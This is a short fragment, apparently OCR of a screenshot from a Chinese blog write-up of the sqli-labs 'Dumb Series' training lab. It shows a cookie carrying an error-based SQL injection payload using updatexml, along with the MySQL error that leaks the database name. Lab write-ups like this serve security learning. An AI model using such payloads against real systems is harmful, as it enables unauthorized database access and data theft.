 响应
Raw 头 Hex HTML Render
SQLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,(select
database()),0x7e),1) # and expires: Tue 24 Nov 2020 - 08:51:34
Issue with your mysql: XPATH syntax error: '~security~'
https://blog.csdn.net/jhzzzz